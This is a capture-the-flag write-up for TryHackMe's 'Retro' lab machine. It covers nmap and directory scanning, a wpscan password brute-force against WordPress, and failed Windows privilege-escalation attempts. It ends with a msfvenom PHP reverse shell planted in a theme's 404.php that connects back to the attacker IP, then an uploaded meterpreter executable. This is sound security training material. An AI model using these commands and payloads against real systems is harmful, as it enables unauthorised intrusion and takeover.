THM - Retro writeup
Hi,
this is my Writeup for the Retro box of TryHackMe. This box is the final room of the Offensive Pentesting path.
Information gathering
First I have to know what is in front of me. So I started the machine and after that start with nmap.
1
nmap -Pn -p- TARGET_MACHINE_IP -oN ports
That scan reveals two open ports:
- 80 which is running a webserver
- 3389 which is the rdp service
To get the running services, I always use this command:
1
nmap -Pn -sC -sV -p $(grep -Po '[0-9]*(?=/tcp)' ports | tr '\n' ', ') TARGET_MACHINE_IP -oN services
A web server is running on the target. What is the hidden directory which the website lives on?
To answer this question, I used my favorit content discovery tool: feroxbuster.
1
feroxbuster -w /PATH/TO/SECLISTS/Discovery/Web-Content/directory-list-2.3-medium.txt -u http://TARGET_MACHINE_IP
There is the (not so) hidden directory. And another interesting thing showed up: wp-content. So there is wordpress running. Good to know.
user.txt
This one is easier then I thought. When looking around the blog entries from the hidden directory, it is clear that the user Wade which has posted all the entries, should be the username itself for wordpress and/or rdp session. I did what every beginner would do: Start wpscan before further investigation.
1
wpscan --url http://TARGET_MACHINE_IP/*****/wp-login.php --usernames ["Wade"] --passwords /PATH/TO/rockyou.txt -t 200
But this takes very long. While I’m writing this, it is still running for about 25 min so far. I decided to read the blog entries, because I have to wait anyway. And there it was! A suspecious blog entry:
comment section of this blog entry, I found the password in cleartext. And glad I do so, because the cracking process was at this point after 41 min:
1
Trying [Wade] / carla Time: 00:41:33 < > (1332 / 14344398)
But the password is at position >1’400’000. So 41 min for position 1’332. Spare your time and read through the blog instead of bruteforcing it.
After that, I used the credentials to login via rdp with the user Wade. And it was succesful. Also login with the same credentials over wordpress login page was succesful. On the users desktop, there lays a file named user.txt, which contains the flag.
root.txt
To get the root flag, it is obvious that some privelege escalation should be done. A cheatsheet should help us to start. Now the systeminfo command helps us alot:
The version could be important. I decided to check the build version with the so called «common kernel exploits». Glad microsoft has a list on the side to check even faster: securitybulletins.
No one of the MS16-0*’s would work here. Just CVE-2020-0796 and CVE-2019-1388.
CVE-2020-0796
To check for this vulnerability, I read this article: SMBGhost - An Overview of CVE-2020-0796. To be affected, the version should be 10.0.18362.329 for the file srv2.sys. Aaaand, we are affected!
But smbv3 seems not enabled:
In this case we are not affected. Sadly. But move on to the last vulnerability of the list.
CVE-2019-1388
By searching for the vulnerability and the KB on google, I found this blog page : Patch Windows Certificate Dialog Elevation of Privilege Vulnerability This linked the list of patches for every system. With this, we get the KB number: KB4519976
Yes! The target machine is vulnerable to cve-2019-1388! And ye, this is a easy room so there was another hint, that this vulnerability should be used:
This is the exploit which is used for cve-2019-1388.
I found a Video which explains very good, how to do so:
I followed all the steps but there was a problem:
Now this is not working and even the workaround, which could be found in other writeups, where you have to initialize IE and Google Chrome browser before you try to exploit, didn’t work for me.
MS16-075
Because I was so desperate, I looked at the previous MS16-0* vulnerabilities. I thought there must be another way in! How do I check this? Now it seems that we are, because our user is low priv, not able to check for installed updates/patches. To check, I decided to run the exploit.
But it fails because the user «Wade» is missing some previleges:
I almost gave up on this vulnerability, but then I thought about it. There is a wordpress running. I bet it is running from a different user! Lets check the wordpress admin dashboard.
Yes, the 404.php for example can be edited. To get a reverse shell there, we can use msfvenom.
Create the payload:
1
msfvenom -p php/meterpreter/reverse_tcp LHOST=VPN_TUN_IP LPORT=4445 -f raw > rev.php
Now when the payload is created, copy the content of the rev.php file into the 404.php and save/update the file. After that, when navigating to a page which is not existing, the php-code would be triggered. Right before, start msfconsole and use the exploit/multi/handler.
Now we have a php-meterpreter as the user «IUSR». And I write php-meterpreter because you have to know that this is another kind of meterpreter than the tcp one. And to get a «normal» tcp reverse shell, we can do the same from here.
First create the exploit:
1
msfvenom -p windows/meterpreter/reverse_tcp LHOST=VPN_TUN_IP LPORT=4444 -f exe -o revtcp.exe
After that, you can upload it from the php-meterpreter session:
1
meterpreter > upload revtcp.exe
I had to change the directory to C:\temp (just created the temp folder) because we have no permission to upload the file anywhere. Now, when you have prepared another multi handler listener for the tcp reverse shell, you can run the payload and you have a normal meterpreter which should work for the ms16_075 exploit.
1
meterpreter > execute -f revtcp.exe
But even with this, the exploit is not successful.
As I tried to figure it out what the problem may cause, I saw a cheap weapon while scrolling trough the help output of meterpreter.
And with this automated action, I was able to gain system privilege. But I call it «cheap» because it is like other automated scanning tools. You dont need to search and understand yourself, the tool is gonna do it for you. But this time, I gave it a try, because all vulnerabilities who should work, are for some reason not working. I read walkthroughs about this room and they all have solve it with the two vulnerabilities which I tried first. And in the end: Cracked is cracked.
Now with system priv you should be able to search for the root.txt file.
1
Get-ChildItem -Path C:\ -Include *root.txt* -File -Recurse -ErrorAction SilentlyContinue
Good luck :)